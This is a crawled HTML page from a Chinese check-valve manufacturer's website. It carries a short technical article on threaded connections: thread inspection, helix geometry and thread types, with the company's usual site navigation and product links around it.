

--- FILE ---
content_type: text/html
request_url: http://www.wafer-valve.com/3309.htm
body_size: 5259
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="对夹式止回阀"/>
<meta name="description" content="传统的螺纹检测方法是利用螺纹量规进行接触或利用显微镜进行人工测量，工作量大，工作效效率规的低，测量结果易受人为影响。在接触式测量中，螺纹量规易磨损，从而影响测量精度，更换量规的成本也高。另外，在有些工作场合人工难以完成检测工作。为此，需要自动的螺纹检测设备来解决螺纹检测的瓶颈问题，以提高紧固件企业的效益。"/>
<title>止回阀的螺纹连接又是什么连接呢？-浙江润丰阀门有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/css/animate_y.css">
<script src="/Templates/default/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9c60aa20cdd3ebedd34ff98d8d346dcb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></head>

<body>
<div class="top_head">
  <div class="container">
    <p>全国服务电话：0577-66995959</p>
    <div class="form2">
      <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="" name="query" class="inputBox_head">
        <button class="submit_head" type="submit"></button>
      </form>
    </div>
    <ul>
      <li><a href="/contact.htm"><img src="/Templates/default/style/top_lxfs.jpg" />联系我们</a></li>
      <li><a onclick="lianChat.btnRun('.lianChat_movePosition');"class="lXPopup-btn lianChat_movePosition"><img src="/Templates/default/style/top_liuyan.jpg" />给我留言</a></li>
      <li><a href="/en" rel="nofollow"><img src="/Templates/default/style/top_home.jpg" />English</a></li>
    </ul>
  </div>
</div>
<header class="header">
  <div class="header_content hidden-xs hidden-sm">
    <div class="container">
      <div class="hc_left"> <a href=""><img src="/Templates/default/style/logo.jpg" alt="浙江润丰阀门有限公司" /></a> </div>
      <div class="hc_right">
        <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> </a>           </li>
           <li > <a href="/about.htm" > <span>关于我们</span> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻资讯</span> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> </a>           <ul class="dropdown-menu">
                                    <li > <a href="/djxpszhf.htm" > <span>对夹斜盘式止回阀</span> </a> </li>
                        <li > <a href="/djsbzhf.htm" > <span>对夹式双瓣止回阀</span> </a> </li>
                        <li > <a href="/tesbzhf.htm" > <span>凸耳双瓣止回阀</span> </a> </li>
                        <li > <a href="/sflsbzhf.htm" > <span>双法兰双瓣止回阀</span> </a> </li>
                        <li > <a href="/djdbsjszhf.htm" > <span>对夹单瓣升降式止回阀</span> </a> </li>
                        <li > <a href="/djdbxqszhf.htm" > <span>对夹单瓣旋启式止回阀</span> </a> </li>
                        
          </ul>
                    </li>
           <li > <a href="/equipment.htm" > <span>生产设备</span> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系方式</span> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">浙江润丰阀门有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/about.htm" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/djxpszhf.htm" > <span>对夹斜盘式止回阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/djsbzhf.htm" > <span>对夹式双瓣止回阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/tesbzhf.htm" > <span>凸耳双瓣止回阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/sflsbzhf.htm" > <span>双法兰双瓣止回阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/djdbsjszhf.htm" > <span>对夹单瓣升降式止回阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/djdbxqszhf.htm" > <span>对夹单瓣旋启式止回阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/equipment.htm" > <span>生产设备</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系方式</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
          <li><a href="/en" rel="nofollow">English</a></li>
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner wow fadeInRight_y animated"> <img src="/upload/20240305/1703554751812083.jpg" alt="止回阀的螺纹连接又是什么连接呢？" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny wow fadeInUp_y animated">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>&nbsp;/&nbsp;<a href="/news.htm">新闻资讯</a>&nbsp;/&nbsp;<a href="/3309.htm">止回阀的螺纹连接又是什么连接呢？</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="container">
    <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12 wow fadeInRight_y animated">
      <h1 class="title_news">止回阀的螺纹连接又是什么连接呢？</h1>
      <span class="hit"> 发布日期：[2013-10-12]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','59');
    });
</script></span> </span>
      <div class="nry_content wow fadeInRight_y animated"> <p>螺纹连接是一种广泛使用的可拆卸的固定连接，具有结构简单、连接可靠、装拆方便等优点。</p>
<p></p>
<p>传统的螺纹检测方法是利用螺纹量规进行接触或利用显微镜进行人工测量，工作量大，工作效效率规的低，测量结果易受人为影响。在接触式测量中，螺纹量规易磨损，从而影响测量精度，更换量规的成本也高。另外，在有些工作场合人工难以完成检测工作。为此，需要自动的螺纹检测设备来解决螺纹检测的瓶颈问题，以提高紧固件企业的效益。</p>
<p>&pi;d2S &psi;将一直角三角形绕在直径为d2的圆柱表面上，使三角形底边ab与圆柱体的底边重合，则三角形的斜边在圆柱体表面形成一条螺旋线。三角形的斜边与底边的夹角&lambda;，称为螺旋线升角。若取一平面图形，使其平面始终通过圆柱体的轴线并沿着螺旋线运动，则这平面图形在空间形成一个螺旋形体，称为螺纹。</p>
<p>根据平面图形的形状，螺纹可分为三角形、矩形、梯形和锯齿形螺纹等（见教材图9&mdash;2）。根据螺旋线的绕行方向，可分为左旋螺纹和右旋螺纹（见教材图9&mdash;3），规定将螺纹直立时螺旋线向右上升为右旋螺纹，向左上升为左旋螺纹。机械制造中一般采用右旋螺纹，有特殊要求时，才采用左旋螺纹。根据螺旋线的数目，可分为单线螺纹和等距排列的多线螺纹（见教材图9&mdash;4）。为了制造方便，螺纹一般不超过4线。</p> </div>
      <div class="list wow fadeInRight_y animated"> 上一条：<a href="/3308.htm" title="止回阀的法兰连接，您了解多少呢？">止回阀的法兰连接，您了解多少呢？</a><br />
        下一条：<a href="/3310.htm" title="自动阀与止回阀有着怎样的“交情”呢？">自动阀与止回阀有着怎样的“交情”呢？</a> </div>
    </div>
    <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12 wow fadeInRight_y animated">
  <div class="news_ny_right_cp">
    <p class="news_ny_right_title">热门产品</p>
    <ul>
                  <li><a href="/3197.htm" title="对夹单瓣旋启式止回阀（长系列）">对夹单瓣旋启式止回阀（长系列）</a></li>
            <li><a href="/3198.htm" title="对夹单瓣旋启式止回阀（短系列）">对夹单瓣旋启式止回阀（短系列）</a></li>
            <li><a href="/3199.htm" title="对夹单瓣升降式止回阀">对夹单瓣升降式止回阀</a></li>
            <li><a href="/3200.htm" title="对夹单瓣升降式止回阀（短系列）">对夹单瓣升降式止回阀（短系列）</a></li>
            <li><a href="/3201.htm" title="对夹单瓣升降止回阀（美标系列）">对夹单瓣升降止回阀（美标系列）</a></li>
            <li><a href="/3209.htm" title="高压对夹双瓣式止回阀">高压对夹双瓣式止回阀</a></li>
            <li><a href="/3313.htm" title="内置对夹双瓣式止回阀">内置对夹双瓣式止回阀</a></li>
            <li><a href="/3314.htm" title="对夹双瓣式止回阀">对夹双瓣式止回阀</a></li>
            <li><a href="/3315.htm" title="全衬胶对夹双瓣式止回阀">全衬胶对夹双瓣式止回阀</a></li>
            <li><a href="/3316.htm" title="对夹斜盘式止回阀">对夹斜盘式止回阀</a></li>
            
    </ul>
  </div>
  <div class="news_ny_right_news">
    <p class="news_ny_right_title">新闻推荐</p>
    <ul class="new_list_main">
                  <li><a href="/content4-457.htm" title="对夹式止回阀的5大核心优势，为何成为管道首选？">
        <p><span>对夹式止回阀的5大核心优势，为何成为管道首选？</span><span>2025-11-04</span></p>
        <p>对夹式止回阀的5大核心优势，为何成为管道首选？</p>
        </a></li>
            <li><a href="/content4-456.htm" title="对夹式止回阀工作原理详解：如何高效防止介质倒流？">
        <p><span>对夹式止回阀工作原理详解：如何高效防止介质倒流？</span><span>2025-11-04</span></p>
        <p>在复杂的管道系统中，介质倒流是导致设备损坏、效率下降甚至安全事故的元凶之一。而对夹式止回阀正是专为解…</p>
        </a></li>
            <li><a href="/content4-455.htm" title="对夹式止回阀：体育场馆an全的坚固后盾">
        <p><span>对夹式止回阀：体育场馆an全的坚固后盾</span><span>2025-09-16</span></p>
        <p>在体育场馆这个充满活力与激情的场所，无论是紧张激烈的体育赛事，还是热闹非凡的大型活动，背后都离不开一…</p>
        </a></li>
            <li><a href="/content4-454.htm" title="对夹式止回阀：珠宝电镀品质的忠诚卫士">
        <p><span>对夹式止回阀：珠宝电镀品质的忠诚卫士</span><span>2025-09-16</span></p>
        <p>在珠宝首饰加工厂，每一件精美的珠宝背后，都蕴含着诸多复杂且精细的工艺，而电镀环节则是为珠宝赋予璀璨外…</p>
        </a></li>
            <li><a href="/content4-453.htm" title="对夹式止回阀：乐器品质的关键守护">
        <p><span>对夹式止回阀：乐器品质的关键守护</span><span>2025-09-02</span></p>
        <p>在乐器制造领域，一把精美的乐器不但是声音的缔造者，更是艺术与工艺的结晶。乐器的喷漆和上光工序，宛如为…</p>
        </a></li>
            <li><a href="/content4-452.htm" title="对夹式止回阀：眼镜光学品质的捍卫者">
        <p><span>对夹式止回阀：眼镜光学品质的捍卫者</span><span>2025-09-02</span></p>
        <p>在眼镜制造企业中，镜片镀膜车间宛如一座 “光学魔法工厂”，通过为镜片披上特殊的镀膜 “外衣”，较大提升…</p>
        </a></li>
            <li><a href="/content4-451.htm" title="对夹式止回阀：医疗an全的坚固防线">
        <p><span>对夹式止回阀：医疗an全的坚固防线</span><span>2025-08-26</span></p>
        <p>在医疗器械生产企业中，清洗消du设备承担着重要的使命，关乎每一件医疗器械的质量与使用an全。清洗消du设备管…</p>
        </a></li>
            <li><a href="/content4-450.htm" title="对夹式止回阀：电子元器件品质的护航使者">
        <p><span>对夹式止回阀：电子元器件品质的护航使者</span><span>2025-08-26</span></p>
        <p>在电子元器件生产厂，每一个微小的电子元件都关乎电子产品的性能与稳定性。而清洗工序，如同为电子元器件进…</p>
        </a></li>
            
    </ul>
  </div>
</div>
 </div>
</div>
<div class="foot_index_bg">
  <div class="container">
    <p>专业<a href="http://www.wafer-valve.com/">对夹式止回阀</a>制造商 COPYRIGHT © 2024 浙江润丰阀门有限公司 版权所有 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备13008830号-1</a> <a href="/sitemap.xml" target="_blank">网站地图</a> 为您提供对夹式止回阀产品 厂家直销 质量可靠! <script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F1cd19127c7c8ccd9a537ee9c4a6182b4' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  </div>
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/product.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:0577-66995959"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/wow.min.js"></script> 
<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script> 
</body>
</html>